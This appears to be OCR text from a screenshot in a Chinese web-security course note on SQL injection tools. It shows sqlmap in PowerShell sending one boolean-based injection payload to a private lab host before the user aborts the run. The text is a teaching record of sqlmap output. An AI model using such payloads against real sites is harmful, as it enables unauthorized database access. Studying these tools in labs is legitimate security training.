 第46天：W
87:32
注入...
第46天：WEB攻防-注入工具&SQLMAP&Tamper编写&...
最近保存 15:44
20
分享
管理员: Windows PowerShell
Accept-Encoding: gzip,deflate
Connection: close
[21:35:48] [PAYLOAD] -4050)) Or MAKE_SET(3733=3120,3120) aND ((6995=6995
[21:35:48] [TRAFFIC OUT] HTTP request [#263]:
GET /sqli/new.php?id=-4050%29%29%20Or%20MAKE_SET%283733%3D3120%2C3120%29%20aND%20%28%286995%3
D6995 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:35:48] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)ha
nge verbosity/(q)uit]
[21:37:09] [ERROR] user quit
[*] ending @ 21:37:09 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> ^C
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
目录
涉及资源：
857 个字
150%
英
21:37
2023-06-01